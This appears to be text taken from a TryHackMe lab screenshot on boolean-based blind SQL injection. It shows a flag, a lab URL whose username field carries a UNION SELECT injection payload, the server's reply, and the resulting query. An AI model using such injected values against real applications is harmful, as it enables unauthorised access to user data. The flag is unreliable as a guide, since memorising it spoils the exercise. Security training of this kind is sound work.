 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin admin123' UNION SELECT 1,2,3;--1
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin admin123' UNION SELECT
1,2,3;--1' LIMIT 1
SQL Results